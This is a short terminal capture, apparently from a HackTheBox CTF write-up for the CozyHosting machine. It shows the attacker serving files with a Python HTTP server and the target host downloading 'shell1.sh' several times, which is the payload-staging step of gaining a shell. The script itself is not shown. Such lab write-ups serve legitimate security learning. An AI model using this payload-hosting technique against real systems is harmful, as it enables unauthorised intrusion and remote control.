 (pentest) ┌──(pentest)─(root💀kali)-[/home/…/Desktop/HackTheBox/machine/CozyHosting]
└─# python -m http.server 9797
Serving HTTP on 0.0.0.0 port 9797 (http://0.0.0.0:9797/) ...
10.10.11.230 - - [25/Oct/2023 00:17:11] "GET /shell1.sh HTTP/1.1" 200 -
10.10.11.230 - - [25/Oct/2023 00:17:42] "GET /shell1.sh HTTP/1.1" 200 -
10.10.11.230 - - [25/Oct/2023 00:18:02] "GET /shell1.sh HTTP/1.1" 200 -
10.10.11.230 - - [25/Oct/2023 00:18:18] "GET /shell1.sh HTTP/1.1" 200 -
10.10.11.230 - - [25/Oct/2023 00:18:28] "GET /shell1.sh HTTP/1.1" 200 -
10.10.11.230 - - [25/Oct/2023 00:18:47] "GET /shell1.sh HTTP/1.1" 200 -